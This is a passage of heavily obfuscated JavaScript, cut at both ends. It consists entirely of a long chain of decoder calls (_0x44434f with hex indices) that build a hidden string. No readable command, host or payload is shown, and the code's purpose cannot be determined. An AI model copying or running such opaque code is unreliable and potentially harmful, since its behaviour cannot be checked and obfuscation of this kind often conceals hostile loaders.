x44434f(0x708)+_0x44434f(0x73e)+_0x44434f(0x4cd)+_0x44434f(0x580)+_0x44434f(0x352)+_0x44434f(0x755)+_0x44434f(0x40a)+_0x44434f(0x4e4)+_0x44434f(0x40b)+_0x44434f(0x2b0)+_0x44434f(0x55d)+_0x44434f(0x3e9)+_0x44434f(0x6c4)+_0x44434f(0x6e5)+_0x44434f(0x40f)+_0x44434f(0x2ea)+_0x44434f(0x485)+_0x44434f(0x285)+_0x44434f(0x240)+_0x44434f(0x48a)+_0x44434f(0x536)+_0x44434f(0x6c1)+_0x44434f(0x61a)+_0x44434f(0x474)+_0x44434f(0x461)+_0x44434f(0x33e)+_0x44434f(0x15b)+_0x44434f(0x481)+_0x44434f(0x13f)+_0x44434f(0x552)+_0x44434f(0x6f1)+_0x44434f(0x5a1)+_0x44434f(0x12c)+_0x44434f(0x183)+_0x44434f(0x3b4)+_0x44434f(0x637)+_0x44434f(0x1b9)+_0x44434f(0xea)+_0x44434f(0x501)+_0x44434f(0x6a6)+_0x44434f(0x7b4)+_0x44434f(0x714)+_0x44434f(0x68e)+_0x44434f(0xf8)+_0x44434f(0x75d)+_0x44434f(0x74b)+_0x44434f(0x37c)+_0x44434f(0x643)+_0x44434f(0x473)+_0x44434f(0x5ef)+_0x44434f(0x764)+_0x44434f(0x70e)+_0x44434f(0x768)+_0x44434f(0x4df)+_0x44434f(0x7d2)+_0x44434f(0x579)+_0x44434f(0x33f)+_0x44434f(0x2be)+_0x44434f(0x4a3)+_0x44434f(0x79e)+_0x44434f(0x242)+_0x44434f(0x735)+_0x44434f(0x30b)+_0x44434f(0x4b0)+_0x44434f(0x73c)+_0x44434f(0x5aa)+_0x44434f(0x518)+_0x44434f(0x677)+_0x44434f(0x771)+_0x44434f(0x4fe)+_0x44434f(0x185)+_0x44434f(0x27f)+_0x44434f(0x1aa)+_0x44434f(0x295)+_0x44434f(0x16a)+_0x44434f(0x143)+_0x44434f(0x14e)+_0x44434f(0x3c3)+_0x44434f(0x71f)+_0x44434f(0x20f)+_0x44434f(0x13a)+_0x44434f(0x322)+_0x44434f(0x410)+_0x44434f(0x658)+_0x44434f(0x5e6)+_0x44434f(0x3b7)+_0x44434f(0x31e)+_0x44434f(0x4ba)+_0x44434f(0x18c))+(_0x44434f(0x14f)+_0x44434f(0x520)+_0x44434f(0x5ac)+_0x44434f(0x102)+_0x44434f(0x168)+_0x44434f(0x10c)+_0x44434f(0x27a)+_0x44434f(0x361)+_0x44434f(0x226)+_0x44434f(0x443)+_0x44434f(0x596)+_0x44434f(0x779)+_0x44434f(0x471)+_0x44434f(0x138)+_0x44434f(0x7b6)+_0x44434f(0x594)+_0x44434f(0x51b)+_0x44434f(0x2ed)+_0x44434f(0x1d8)+_0x44434f(0x380)+_0x44434f(0x67e)+_0x44434f(0x23b)+_0x44434f(0x655)+_0x44434f(0x275)+_0x44434f(0x321)+_0x44434f(0x41e)+_0x44434f(0x74c)+_0x44434f(0x26a)+_0x44434f(0x5e9)+_0x44434f(0x7b2)+_0x44434f(0x291)+_0x44434f(0x54a)+_0x44434f(0x305)+_0x44434f(0x100)+_0x44434f(0x24e)+_0x44434f(0x288)+_0x44434f(0x620)+_0x44434f(0x2d6)+_0x44434f(0x196)+_0x44434f(0x618)+_0x44434f(0x430)+_0x44434f(0x589)+_0x44434f(0x3e8)+_0x44434f(0x11c)+_0x44434f(0x4d7)+_0x44434f(0x55e)+_0x44434f(0x421)+_0x44434f(0x634)+_0x44434f(0x33b)+_0x44434f(0x616)+_0x44434f(0x19f)+_0x44434f(0x3c5)+_0x44434f(0x179)+_0x44434f(0x716)+_0x44434f(0x53e)+_0x44434f(0xe8)+_0x44434f(0x6a3)+_0x44434f(0x19e)+_0x44434f(0x2f5)+_0x44434f(0x309)+_0x44434f(0x40e)+_0x44434f(0x4f7)+_0x44434f(0x781)+_0x44434f(0x78e)+_0x44434f(0x36b)+_0x44434f(0x1b4)+_0x44434f(0x250)+_0x44434f(0x113)+_0x44434f(0x573)+_0x44434f(0x328)+_0x44434f(0x152)+_0x44434f(0x318)+_0x44434f(0x1fa)+_0x44434f(0x42c)+_0x44434f(0x79f)+_0x44434f(0x648)+_0x44434f(0x4c9)+_0x44434f(0x4e3)+_0x44434f(0x417)+_0x44434f(0x225)+_0x44434f(0x103)+_0x44434f(0xef)+_0x44434f(0x6b8)+_0x44434f(0x66d)+_0x44434f(0x11d)+_0x44434f(0x2bf)+_0x44434f(0x48b)+_0x44434f(0x2c0)+_0x44434f(0x7ba)+_0x44434f(0x61c)+_0x44434f(0x34c)+_0x44434f(0xc5)+_0x44434f(0x23d)+_0x44434f(0xf2)+_0x44434f(0x3a2)+_0x44434f(0x2c2)+_0x44434f(0x564)+_0x44434f(0x680)+_0x44434f(0x21d)+_0x44434f(0x2b5))+(_0x44434f(0x6a0)+_0x44434f(0x62f)+_0x44434f(0x51d)+_0x44434f(0x139)+_0x44434f(0x2ec)+_0x44434f(0x13e)+_0x44434f(0x5ee)+_0x44434f(0x2de)+_0x44434f(0x4ec)+_0x44434f(0x705)+_0x44434f(0x538)+_0x44434f(0x1d4)+_0x44434f(0x597)+_0x44434f(0x315)+_0x44434f(0xfa)+_0x44434f(0x317)+_0x44434f(0x14b)+_0x44434f(0x2fd)+_0x44434f(0x39c)+_0x44434f(0x116)+_0x44434f(0x628)+_0x44434f(0x5b0)+_0x44434f(0x644)+_0x44434f(0x5e2)+_0x44434f(0x647)+_0x44434f(0x6cf)+_0x44434f(0x10a)+_0x44434f(0x6cd)+_0x44434f(0x4a0)+_0x44434f(0x419)+_0x44434f(0x17b)+_0x44434f(0x264)+_0x44434f(0x29c)+_0x44434f(0x4cb)+_0x44434f(0x296)+_0x44434f(0x72c)+_0x44434f(0x227)+_0x44434f(0x608)+_0x44434f(0x38c)+_0x44434f(0x3d6)+_0x44434f(0x3d9)+_0x44434f(0x249)+_0x44434f(0x68d)+_0x44434f(0x3c8)+_0x44434f(0xeb)+_0x44434f(0x197)+_0x44434f(0x36d)+_0x44434f(0x717)+_0x44434f(0x1da)+_0x44434f(0x5dc)+_0x44434f(0x49d)+_0x44434f(0x1f7)+_0x44434f(0x5f4)+_0x44434f(0x4e7)+_0x44434f(0x447)+_0x44434f(0x32b)+_0x44434f(0x578)+_0x44434f(0x32a)+_0x44434f(0x4c3)+_0x44434f(0x299)+_0x44434f(0x579)+_0x44434f(0x4d4)+_0x44434f(0x6b9)+_0x44434f(0x1be)+_0x44434f(0x73a)+_0x44434f(0x483)+_0x44434f(0x6c7)+_0x44434f(0x1bb)+_0x44434f(0x6d1)+_0x44434f(0x77d)+_0x44434f(0x416)+_0x44434f(0x718)+_0x44434f(0xfd)+_0x44434f(0x706)+_0x44434f(0x18f)+_0x44434f(0x5f9)+_0x44434f(0x6d9)+_0x44434f(0x1ac)+_0x44434f(0x6e0)+_0x44434f(0x46b)+_0x44434f(0x381)+_0x44434f(0x5a5)+_0x44434f(0x1a9)+_0x44434f(0x68b)+_0x44434f(0x30a)+_0x44434f(0x784)+_0x44434f(0xe1)+_0x44434f(0x568)+_0x44434f(0x5c3)+_0x44434f(0x505)+_0x44434f(0x72a)+_0x44434f(0x1a2)+_0x44434f(0x6ee)+_0x44434f(0x36e)+_0x44434f(0x59f)+_0x44434f(0xfc)+_0x44434f(0x7ab)+_0x44434f(0x663)+_0x44434f(0x6aa)+_0x44434f(0x2a2))+(_0x44434f(0x4e8)+_0x44434f(0x2a0)+_0x44434f(0x312)+_0x44434f(0x20c)+_0x44434f(0x458)+_0x44434f(0x4c1)+_0x44434f(0x208)+_0x44434f(0x35d)+_0x44434f(0x345)+_0x44434f(0x389)+_0x44434f(0x3c9)+_0x44434f(0x217)+_0x44434f(0x5c8)+_0x44434f(0x722)+_0x44434f(0x5d0)+_0x44434f(0x769)+_0x44434f(0x1af)+_0x44434f(0x5e0)+_0x44434f(0x393)+_0x44434f(0x440)+_0x44434f(0x2e9)+_0x44434f(0x2d5)+_0x44434f(0xc0)+_0x44434f(0x38b)+_0x44434f(0x3b1)+_0x44434f(0x768)+_0x44434f(0x4df)+_0x44434f(0x6ca)+_0x44434f(0x52c)+_0x44434f(0x2b8)+_0x44434f(0x726)+_0x44434f(0x354)+_0x44434f(0x1c0)+_0x44434f(0x7c1)+_0x44434f(0x231)+_0x44434f(0x43c)+_0x44434f(0x6e7)+_0x44434f(0xdf)+_0x44434f(0x454)+_0x44434f(0x7b1)+_0x44434f(0x70a)+_0x44434f(0x149)+_0x44434f(0x64b)+_0x44434f(0x6d6)+_0x44434f(0x2b4)+_0x44434f(0x7a7)+_0x44434f(0x469)+_0x44434f(0x561)+_0x44434f(0x6f9)+_0x44434f(0x546)+_0x44434f(0x635)+_0x44434f(0x428)+_0x44434f(0x460)+_0x44434f(0x653)+_0x44434f(0x214)+_0x44434f(0x42b)+_0x44434f(0x229)+_0x44434f(0x69f)+_0x44434f(0x681)+_0x44434f(0x1c3)+_0x44434f(0x2e8)+_0x44434f(0x6b1)+_0x44434f(0x563)+_0x44434f(0xca)+_0x44434f(0x652)+_0x44434f(0x54d)+_0x44434f(0x1ca)+_0x44434f(0xc6)+_0x44434f(0x238)+_0x44434f(0x252)+_0x44434f(0x47d)+_0x44434f(0x5ec)+_0x44434f(0x43a)+_0x44434f(0x1cb)+_0x44434f(0x5d9)+_0x44434f(0x6d2)+_0x44434f(0x246)+_0x44434f(0x156)+_0x44434f(0x31a)+_0x44434f(0x724)+_0x44434f(0x690)+_0x44434f(0x1a8)+_0x44434f(0x646)+_0x44434f(0x182)+_0x44434f(0x15d)+_0x44434f(0x638)+_0x44434f(0x78a)+_0x44434f(0x70f)+_0x44434f(0x266)+_0x44434f(0x346)+_0x44434f(0x17d)+_0x44434f(0x172)+_0x44434f(0x26d)+_0x44434f(0x213)+_0x44434f(0x606)+_0x44434f(0x760)+_0x44434f(0x2cc)+_0x44434f(0x560)+_0x44434f(0x6b7)+_0x44434f(0x541))+(_0x44434f(0x1c7)+_0x44434f(0x62d)+_0x44434f(0x783)+_0x44434f(0x49e)+_0x44434f(0x392)+_0x44434f(0x4b9)+_0x44434f(0x202)+_0x44434f(0x16b)+_0x44434f(0x712)+_0x44434f(0x55b)+_0x44434f(0x4f3)+_0x44434f(0x253)+_0x44434f(0x5bc)+_0x44434f(0x1e5)+_0x44434f(0x5a4)+_0x44434f(0x6fd)+_0x44434f(0x678)+_0x44434f(0x413)+_0x44434f(0x20d)+_0x44434f(0x61e)+_0x44434f(0x256)+_0x44434f(0x243)+_0x44434f(0x39a)+_0x44434f(0x28c)+_0x44434f(0x424)+_0x44434f(0x18e)+_0x44434f(0x2fc)+_0x44434f(0x5e8)+_0x44434f(0x2e4)+_0x44434f(0x51a)+_0x44434f(0x71e)+_0x44434f(0x330)+_0x44434f(0x6be)+_0x44434f(0x7d5)+_0x44434f(0x1b7)+_0x44434f(0x7cb)+_0x44434f(0x41c)+_0x44434f(0x27c)+_0x44434f(0x703)+_0x44434f(0x323)+_0x44434f(0x661)+_0x44434f(0x25c)+_0x44434f(0x2a3)+_0x44434f(0x6a9)+_0x44434f(0x66a)+_0x44434f(0x37f)+_0x44434f(0x3e3)+_0x44434f(0x65b)+_0x44434f(0x2b2)+_0x44434f(0x565)+_0x44434f(0x739)+_0x44434f(0x48f)+_0x44434f(0x57d)+_0x44434f(0x4ef)+_0x44434f(0x3e0)+_0x44434f(0x2f3)+_0x44434f(0x2f4)+_0x44434f(0x78f)+_0x44434f(0x22e)+_0x44434f(0x4b5)+_0x44434f(0x63f)+_0x44434f(0x38d)+_0x44434f(0x6bb)+_0x44434f(0x1cc)+_0x44434f(0x4b1)+_0x44434f(0x5ba)+_0x44434f(0x57a)+_0x44434f(0x1a3)+_0x44434f(0x60d)+_0x44434f(0x15a)+_0x44434f(0x1e6)+_0x44434f(0x667)+_0x44434f(0x41d)+_0x44434f(0x1fc)+_0x44434f(0x73f)+_0x44434f(0x4da)+_0x44434f(0x598)+_0x44434f(0x465)+_0x44434f(0x756)+_0x44434f(0x466)+_0x44434f(0x2a4)+_0x44434f(0x512)+_0x44434f(0x575)+_0x44434f(0x7cf)+_0x44434f(0x21b)+_0x44434f(0x269)+_0x44434f(0x2f9)+_0x44434f(0x164)+_0x44434f(0x599)+_0x44434f(0x70d)+_0x44434f(0x75f)+_0x44434f(0xe4)+_0x44434f(0x6f5)+_0x44434f(0x44c)+_0x44434f(0x204)+_0x44434f(0x241)+_0x44434f(0x551)+_0x44434f(0x127)+_0x44434f(0x7bb)+_0x44434f(0x5b5))+(_0x44434f(0x7a6)+_0x44434f(0x335)+_0x44434f(0x572)+_0x44434f(0x5a2)+_0x44434f(0x79b)+_0x44434f(0x44a)+_0x44434f(0x59b)+_0x44434f(0x22f)+_0x44434f(0x29b)+_0x44434f(0x2d2)+_0x44434f(0x339)+_0x44434f(0x14a)+_0x44434f(0x67a)+_0x44434f(0x727)+_0x44434f(0x672)+_0x44434f(0x5cc)+_0x44434f(0x349)+_0x44434f(0xbc)+_0x44434f(0xf7)+_0x44434f(0x34d)+_0x44434f(0x5f3)+_0x44434f(0x4e6)+_0x44434f(0x76b)+_0x44434f(0x523)+_0x44434f(0x27d)+_0x44434f(0x6bf)+_0x44434f(0x3ad)+_0x44434f(0x468)+_0x44434f(0x7a1)+_0x44434f(0x609)+_0x44434f(0x5fa)+_0x44434f(0x60b)+_0x44434f(0x533)+_0x44434f(0x709)+_0x44434f(0x3c0)+_0x44434f(0x29e)+_0x44434f(0x775)+_0x44434f(0x52e)+_0x44434f(0x3db)+_0x44434f(0x3f8)+_0x44434f(0x77b)+_0x44434f(0x1c9)+_0x44434f(0x3be)+_0x44434f(0x7ce)+_0x44434f(0x25d)+_0x44434f(0x1b2)+_0x44434f(0x453)+_0x44434f(0x43f)+_0x44434f(0x6e9)+_0x44434f(0x71c)+_0x44434f(0x3fc)+_0x44434f(0x5e1)+_0x44434f(0x58a)+_0x44434f(0x763)+_0x44434f(0x75b)+_0x44434f(0x25e)+_0x44434f(0x640)+_0x44434f(0x69d)+_0x44434f(0x519)+_0x44434f(0x316)+_0x44434f(0x112)+_0x44434f(0x5c2)+_0x44434f(0x32d)+_0x44434f(0x5d6)+_0x44434f(0x347)+_0x44434f(0x144)+_0x44434f(0x2f2)+_0x44434f(0x115)+_0x44434f(0xf3)+_0x44434f(0x16d)+_0x44434f(0x1a1)+_0x44434f(0x4a1)+_0x44434f(0x494)+_0x44434f(0x710)+_0x44434f(0x5b6)+_0x44434f(0x46e)+_0x44434f(0x1df)+_0x44434f(0x170)+_0x44434f(0x6de)+_0x44434f(0x721)+_0x44434f(0x22b)+_0x44434f(0x5b8)+_0x44434f(0x604)+_0x44434f(0x337)+_0x44434f(0x493)+_0x44434f(0x1c4)+_0x44434f(0x3df)+_0x44434f(0x7c4)+_0x44434f(0x232)+_0x44434f(0x543)+_0x44434f(0x3e2)+_0x44434f(0x4f9)+_0x44434f(0x16e)+_0x44434f(0x21c)+_0x44434f(0x3e1)+_0x44434f(0x794)+_0x44434f(0x45c)+_0x44434f(0x666)+_0x44434f(0x2ee)+_0x44434f(0x707))+(_0x44434f(0x444)+_0x44434f(0xed)+_0x44434f(0x67b)+_0x44434f(0x30e)+_0x44434f(0x37d)+_0x44434f(0x191)+_0x44434f(0x526)+_0x44434f(0x2ac)+_0x44434f(0x319)+_0x44434f(0x6f3)+_0x44434f(0x449)+_0x44434f(0x10d)+_0x44434f(0x56d)+_0x44434f(0x375)+_0x44434f(0xd8)+_0x44434f(0x40c)+_0x44434f(0xf6)+_0x44434f(0xb8)+_0x44434f(0x46d)+_0x44434f(0x7d1)+_0x44434f(0x306)+_0x44434f(0x222)+_0x44434f(0x32c)+_0x44434f(0x4d6)+_0x44434f(0x386)+_0x44434f(0x2d0)+_0x44434f(0xe2)+_0x44434f(0x2fb)+_0x44434f(0x70c)+_0x44434f(0x3af)+_0x44434f(0x169)+_0x44434f(0x12a)+_0x44434f(0x605)+_0x44434f(0x33d)+_0x44434f(0x3f9)+_0x44434f(0x51f)+_0x44434f(0x751)+_0x44434f(0x777)+_0x44434f(0x373)+_0x44434f(0xe0)+_0x44434f(0x150)+_0x44434f(0x62e)+_0x44434f(0x188)+_0x44434f(0x3b6)+_0x44434f(0x12d)+_0x44434f(0x3d2)+_0x44434f(0x7c8)+_0x44434f(0x5fe)+_0x44434f(0x50b)+_0x44434f(0x5a9)+_0x44434f(0x537)+_0x44434f(0xcb)+_0x44434f(0x31d)+_0x44434f(0x1eb)+_0x44434f(0x1ab)+_0x44434f(0x2d7)+_0x44434f(0x21e)+_0x44434f(0x177)+_0x44434f(0x741)+_0x44434f(0x20e)+_0x44434f(0xff)+_0x44434f(0x679)+_0x44434f(0xfb)+_0x44434f(0x6a1)+_0x44434f(0x4b7)+_0x44434f(0x198)+_0x44434f(0x4c5)+_0x44434f(0x3f6)+_0x44434f(0x52d)+_0x44434f(0x66e)+_0x44434f(0x528)+_0x44434f(0x50c)+_0x44434f(0x4ac)+_0x44434f(0x4c0)+_0x44434f(0x786)+_0x44434f(0x715)+_0x44434f(0x4bb)+_0x44434f(0x3eb)+_0x44434f(0x500)+_0x44434f(0x259)+_0x44434f(0x506)+_0x44434f(0x119)+_0x44434f(0x26e)+_0x44434f(0x674)+_0x44434f(0x69a)+_0x44434f(0x3ee)+_0x44434f(0x701)+_0x44434f(0x74f)+_0x44434f(0x372)+_0x44434f(0x67d)+_0x44434f(0x7ac)+_0x44434f(0x43b)+_0x44434f(0x71b)+_0x44434f(0x348)+_0x44434f(0x65e)+_0x44434f(0x527)+_0x44434f(0x1fe)+_0x44434f(0x6e2)+_0x44434f(0x6c2)+_0x44434f(0x66b))+(_0x44434f(0x58d)+_0x44434f(0x199)+_0x44434f(0x47a)+_0x44434f(0x6af)+_0x44434f(0x6a8)+_0x44434f(0x10b)+_0x44434f(0x234)+_0x44434f(0x510)+_0x44434f(0x5d3)+_0x44434f(0x298)+_0x44434f(0x3e6)+_0x44434f(0x128)+_0x44434f(0x747)+_0x44434f(0x145)+_0x44434f(0x1a0)+_0x44434f(0x711)+_0x44434f(0x294)+_0x44434f(0x7d0)+_0x44434f(0x52b)+_0x44434f(0x42e)+_0x44434f(0x162)+_0x44434f(0x442)+_0x44434f(0x333)+_0x44434f(0x607)+_0x44434f(0x38a)+_0x44434f(0x65a)+_0x44434f(0x1d2)+_0x44434f(0x57e)+_0x44434f(0x517)+_0x44434f(0x7ae)+_0x44434f(0x5cd)+_0x44434f(0x4d0)+_0x44434f(0x155)+_0x44434f(0x5df)+_0x44434f(0x45f)+_0x44434f(0xf5)+_0x44434f(0x698)+_0x44434f(0x190)+_0x44434f(0x5fd)+_0x44434f(0x165)+_0x44434f(0x24c)+_0x44434f(0x729)+_0x44434f(0x132)+_0x44434f(0x68a)+_0x44434f(0x5bd)+_0x44434f(0x54e)+_0x44434f(0x509)+_0x44434f(0x590)+_0x44434f(0x452)+_0x44434f(0x53c)+_0x44434f(0x4e0)+_0x44434f(0x539)+_0x44434f(0x280)+_0x44434f(0x3b0)+_0x44434f(0x2ef)+_0x44434f(0x4ea)+_0x44434f(0x3fd)+_0x44434f(0x731)+_0x44434f(0x24b)+_0x44434f(0x603)+_0x44434f(0x1f5)+_0x44434f(0x5ea)+_0x44434f(0x3d4)+_0x44434f(0x19c)+_0x44434f(0x7be)+_0x44434f(0x5cb)+_0x44434f(0x4f4)+_0x44434f(0x173)+_0x44434f(0x60a)+_0x44434f(0x6b3)+_0x44434f(0x4d2)+_0x44434f(0x178)+_0x44434f(0x161)+_0x44434f(0x5b2)+_0x44434f(0x239)+_0x44434f(0x106)+_0x44434f(0x63e)+_0x44434f(0x496)+_0x44434f(0x52f)+_0x44434f(0x114)+_0x44434f(0x4bf)+_0x44434f(0x1db)+_0x44434f(0x639)+_0x44434f(0x49a)+_0x44434f(0x32f)+_0x44434f(0x738)+_0x44434f(0x154)+_0x44434f(0x6cc)+_0x44434f(0x13d)+_0x44434f(0x3b9)+_0x44434f(0x153)+_0x44434f(0x4dc)+_0x44434f(0x1d5)+_0x44434f(0x15c)+_0x44434f(0x497)+_0x44434f(0x28e)+_0x44434f(0x6ce)+_0x44434f(0x60e)+_0x44434f(0x645)+_0x44434f(0x6eb))+(_0x44434f(0xdd)+_0x44434f(0x702)+_0x44434f(0x332)+_0x44434f(0x36c)+_0x44434f(0x555)+_0x44434f(0x262)+_0x44434f(0x284)+_0x44434f(0x4f6)+_0x44434f(0x668)+_0x44434f(0xcf)+_0x44434f(0x12b)+_0x44434f(0x5a6)+_0x44434f(0x670)+_0x44434f(0x3d0)+_0x44434f(0x3cd)+_0x44434f(0x57c)+_0x44434f(0x3b8)+_0x44434f(0x17c)+_0x44434f(0x558)+_0x44434f(0x7cd)+_0x44434f(0x2ae)+_0x44434f(0x6b4)+_0x44434f(0x6c3)+_0x44434f(0x742)+_0x44434f(0x32e)+_0x44434f(0x23f)+_0x44434f(0x6ad)+_0x44434f(0x2e1)+_0x44434f(0x671)+_0x44434f(0x782)+_0x44434f(0x799)+_0x44434f(0x2dc)+_0x44434f(0x7c2)+_0x44434f(0x3c7)+_0x44434f(0x6ba)+_0x44434f(0x5b9)+_0x44434f(0x66c)+_0x44434f(0x553)+_0x44434f(0x289)+_0x44434f(0x734)+_0x44434f(0x5d1)+_0x44434f(0x71d)+_0x44434f(0x22a)+_0x44434f(0x148)+_0x44434f(0x28a)+_0x44434f(0x5de)+_0x44434f(0x408)+_0x44434f(0x117)+_0x44434f(0x388)+_0x44434f(0x35a)+_0x44434f(0x209)+_0x44434f(0x329)+_0x44434f(0x1f0)+_0x44434f(0x600)+_0x44434f(0x4fa)+_0x44434f(0x141)+_0x44434f(0xd1)+_0x44434f(0x480)+_0x44434f(0x42a)+_0x44434f(0x5af)+_0x44434f(0x3d7)+_0x44434f(0x2fa)+_0x44434f(0x2c3)+_0x44434f(0x767)+_0x44434f(0x4de)+_0x44434f(0x23e)+_0x44434f(0x6a4)+_0x44434f(0x290)+_0x44434f(0x487)+_0x44434f(0x4b4)+_0x44434f(0x3ab)+_0x44434f(0x570)+_0x44434f(0x5f7)+_0x44434f(0x2cd)+_0x44434f(0x53b)+_0x44434f(0x2dd)+_0x44434f(0x503)+_0x44434f(0x6ab)+_0x44434f(0x504)+_0x44434f(0x1e3)+_0x44434f(0xc7)+_0x44434f(0x351)+_0x44434f(0x4ed)+_0x44434f(0x631)+_0x44434f(0xf1)+_0x44434f(0x733)+_0x44434f(0x2c9)+_0x44434f(0x2c5)+_0x44434f(0x6dc)+_0x44434f(0x22c)+_0x44434f(0x201)+_0x44434f(0x23a)+_0x44434f(0x21a)+_0x44434f(0x4cf)+_0x44434f(0x1b5)+_0x44434f(0x1bf)+_0x44434f(0x525)+_0x44434f(0x425)+_0x44434f(0x265)+_0x44434f(0x4e2))+(_0x44434f(0x276)+_0x44434f(0x31f)+_0x44434f(0x19a)+_0x44434f(0x3b3)+_0x44434f(0x344)+_0x44434f(0x19d)+_0x44434f(0x798)+_0x44434f(0x7c9)+_0x44434f(0x420)+_0x44434f(0x72d)+_0x44434f(0x260)+_0x44434f(0x3dd)+_0x44434f(0x36f)+_0x44434f(0x76d)+_0x44434f(0x311)+_0x44434f(0x2fe)+_0x44434f(0x6d4)+_0x44434f(0x592)+_0x44434f(0x766)+_0x44434f(0x46f)+_0x44434f(0x19b)+_0x44434f(0x5eb)+_0x44434f(0x63d)+_0x44434f(0x6f0)+_0x44434f(0x692)+_0x44434f(0xe6)+_0x44434f(0x6c5)+_0x44434f(0xd2)+_0x44434f(0x749)+_0x44434f(0x76e)+_0x44434f(0x2a9)+_0x44434f(0x3fb)+_0x44434f(0x529)+_0x44434f(0x107)+_0x44434f(0x44b)+_0x44434f(0x142)+_0x44434f(0x4a8)+_0x44434f(0x11b)+_0x44434f(0x1de)+_0x44434f(0x737)+_0x44434f(0x218)+_0x44434f(0x6fc)+_0x44434f(0x2d8)+_0x44434f(0x273)+_0x44434f(0x111)+_0x44434f(0x58b)+_0x44434f(0x181)+_0x44434f(0x482)+_0x44434f(0x359)+_0x44434f(0xee)+_0x44434f(0x4c4)+_0x44434f(0x2e3)+_0x44434f(0x314)+_0x44434f(0x3ce)+_0x44434f(0x4a6)+_0x44434f(0x660)+_0x44434f(0x62c)+_0x44434f(0x6b5)+_0x44434f(0x24d)+_0x44434f(0x470)+_0x44434f(0x693)+_0x44434f(0x673)+_0x44434f(0x133)+_0x44434f(0x357)+_0x44434f(0x398)+_0x44434f(0x16c)+_0x44434f(0x72b)+_0x44434f(0x3e7)+_0x44434f(0x224)+_0x44434f(0x4ae)+_0x44434f(0xbf)+_0x44434f(0x550)+_0x44434f(0x5a8)+_0x44434f(0x194)+_0x44434f(0x400)+_0x44434f(0x1ce)+_0x44434f(0x228)+_0x44434f(0x383)+_0x44434f(0x12e)+_0x44434f(0x219)+_0x44434f(0x498)+_0x44434f(0x341)+_0x44434f(0x431)+_0x44434f(0x257)+_0x44434f(0x790)+_0x44434f(0x28b)+_0x44434f(0x7a0)+_0x44434f(0x230)+_0x44434f(0x65c)+_0x44434f(0x397)+_0x44434f(0x513)+_0x44434f(0x5ae)+_0x44434f(0x686)+_0x44434f(0x58c)+_0x44434f(0xc2)+_0x44434f(0x134)+_0x44434f(0x6fb)+_0x44434f(0x64e)+_0x44434f(0x68c)+_0x44434f(0x282))+(_0x44434f(0x582)+_0x44434f(0x574)+_0x44434f(0x427)+_0x44434f(0xd3)+_0x44434f(0x3ac)+_0x44434f(0x516)+_0x44434f(0x6c8)+_0x44434f(0x1f4)+_0x44434f(0x2f8)+_0x44434f(0x1c1)+_0x44434f(0x6ff)+_0x44434f(0x540)+_0x44434f(0x1a5)+_0x44434f(0x624)+_0x44434f(0x342)+_0x44434f(0x17e)+_0x44434f(0x556)+_0x44434f(0x122)+_0x44434f(0x1ed)+_0x44434f(0x3bd)+_0x44434f(0x25b)+_0x44434f(0x48e)+_0x44434f(0x4c6)+_0x44434f(0x72f)+_0x44434f(0x20b)+_0x44434f(0x1dd)+_0x44434f(0x704)+_0x44434f(0x754)+_0x44434f(0x2ce)+_0x44434f(0x761)+_0x44434f(0x1ee)+_0x44434f(0x614)+_0x44434f(0x56e)+_0x44434f(0x6fe)+_0x44434f(0x5a3)+_0x44434f(0x303)+_0x44434f(0x6e8)+_0x44434f(0x571)+_0x44434f(0x2b9)+_0x44434f(0x1c2)+_0x44434f(0x7c5)+_0x44434f(0xd0)+_0x44434f(0x53a)+_0x44434f(0x313)+_0x44434f(0x44d)+_0x44434f(0x368)+_0x44434f(0x166)+_0x44434f(0x3d8)+_0x44434f(0x593)+_0x44434f(0x625)+_0x44434f(0x632)+_0x44434f(0x7b7)+_0x44434f(0x587)+_0x44434f(0xc8)+_0x44434f(0x748)+_0x44434f(0x267)+_0x44434f(0x770)+_0x44434f(0x4f8)+_0x44434f(0x402)+_0x44434f(0x696)+_0x44434f(0x140)+_0x44434f(0x1a4)+_0x44434f(0x2da)+_0x44434f(0x2e2)+_0x44434f(0x72e)+_0x44434f(0x50e)+_0x44434f(0x104)+_0x44434f(0x5a7)+_0x44434f(0x59e)+_0x44434f(0x445)+_0x44434f(0x4be)+_0x44434f(0x5ca)+_0x44434f(0x18b)+_0x44434f(0x1b0)+_0x44434f(0x50d)+_0x44434f(0x6d5)+_0x44434f(0x5c9)+_0x44434f(0x378)+_0x44434f(0x105)+_0x44434f(0x773)+_0x44434f(0x547)+_0x44434f(0x6c0)+_0x44434f(0x2a8)+_0x44434f(0x7b3)+_0x44434f(0x436)+_0x44434f(0x5e4)+_0x44434f(0x5f2)+_0x44434f(0x662)+_0x44434f(0x39f)+_0x44434f(0x6f7)+_0x44434f(0x60c)+_0x44434f(0x627)+_0x44434f(0x3b2)+_0x44434f(0x659)+_0x44434f(0x412)+_0x44434f(0x753)+_0x44434f(0x5c7)+_0x44434f(0x45e)+_0x44434f(0x5e5)+_0x44434f(0x4b8))+(_0x44434f(0x59c)+_0x44434f(0x1ae)+_0x44434f(0x399)+_0x44434f(0x5d5)+_0x44434f(0x78d)+_0x44434f(0x7a2)+_0x44434f(0x1d0)+_0x44434f(0x476)+_0x44434f(0x3a4)+_0x44434f(0x40d)+_0x44434f(0x438)+_0x44434f(0x4cc)+_0x44434f(0x2bb)+_0x44434f(0x35f)+_0x44434f(0x2d9)+_0x44434f(0x694)+_0x44434f(0x5ad)+_0x44434f(0x5ff)+_0x44434f(0x687)+_0x44434f(0x370)+_0x44434f(0x215)+_0x44434f(0x2c7)+_0x44434f(0x258)+_0x44434f(0x7b0)+_0x44434f(0x2d3)+_0x44434f(0x4fc)+_0x44434f(0x6a7)+_0x44434f(0x4dd)+_0x44434f(0xd4)+_0x44434f(0x713)+_0x44434f(0x47f)+_0x44434f(0x4fd)+_0x44434f(0x272)+_0x44434f(0x129)+_0x44434f(0x683)+_0x44434f(0x37a)+_0x44434f(0x4aa)+_0x44434f(0x263)+_0x44434f(0x22d)+_0x44434f(0x237)+_0x44434f(0x685)+_0x44434f(0x7af)+_0x44434f(0x56a)+_0x44434f(0x331)+_0x44434f(0x52a)+_0x44434f(0x463)+_0x44434f(0xc4)+_0x44434f(0x4ad)+_0x44434f(0x434)+_0x44434f(0x651)+_0x44434f(0x56c)+_0x44434f(0x426)+_0x44434f(0x3e5)+_0x44434f(0x39e)+_0x44434f(0x29a)+_0x44434f(0x356)+_0x44434f(0x56b)+_0x44434f(0x278)+_0x44434f(0x324)+_0x44434f(0x21f)+_0x44434f(0xbe)+_0x44434f(0x437)+_0x44434f(0x2bc)+_0x44434f(0x2ad)+_0x44434f(0x3f2)+_0x44434f(0x62b)+_0x44434f(0x2c6)+_0x44434f(0x27e)+_0x44434f(0x396)+_0x44434f(0x5